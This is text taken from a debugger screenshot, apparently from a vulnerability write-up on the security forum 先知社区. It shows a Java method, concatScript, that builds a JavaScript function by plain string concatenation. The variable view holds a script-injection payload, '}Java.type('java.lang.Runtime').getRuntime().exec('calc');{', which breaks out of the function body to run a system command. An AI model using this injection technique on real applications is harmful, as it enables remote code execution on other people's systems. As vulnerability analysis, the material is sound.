 private static String concatScript(String functionName,String parameters,String script){ functionName:
StringBuffer scriptBuffer = new StringBuffer(); scriptBuffer: "function aaa(aaa){}Java.type('java.
scriptBuffer.append("function ")
.append(functionName) functionName: "aaa"
.append("(")
.append(parameters == null ? "" : parameters) parameters: "aaa"
.append("){")
.append(script) script: "}Java.type('java.lang.Runtime').getRuntime().exec('calc');{"
.append("}");
return scriptBuffer.toString(); scriptBuffer: "function aaa(aaa){}Java.type('java.lang.Runtime').g
}
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
s static members of ScriptManager
p functionName = "aaa"
p parameters = "aaa"
p script = "}Java.type('java.lang.Runtime').getRuntime().exec('calc');{"
scriptBuffer = {StringBuffer@8676} "function aaa(aaa){}Java.type('java.lang.Runtime').getRuntime().exec('calc');{}"
先知社区